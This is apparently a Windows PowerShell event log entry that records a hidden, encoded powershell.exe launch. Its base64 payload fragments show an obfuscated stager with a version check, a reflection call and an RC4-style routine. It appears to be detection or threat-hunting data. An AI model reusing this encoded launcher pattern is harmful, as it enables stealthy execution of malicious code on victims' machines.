 Category: Executing Pipeline
Channel: Microsoft-Windows-PowerShell/Operational
ContextInfo: Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.18362.752
Host ID = 0f79c464-4587-4a42-a825-a0972e939164
Host Application = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwBJAE8ATgAuAE0AYQBKAE8AUgAgAC0ARwBlACAAMwApAHsAJAAxADEAQgBEADgAPQBbAHIAZQBGAF0ALgBBAFMAcwBlAE0AYgBs
AFgAeAB1AFMAQQAtAD0AVgBEADQANgA3ACoAfABPAEwAVwBCAH4AcgBuADgAXgBJACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAHIAZwBzADsAJABTAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACUA
Engine Version = 5.1.18362.752
Runspace ID = a6093660-16a6-4a60-ae6b-7e603f030b6f
Pipeline ID = 1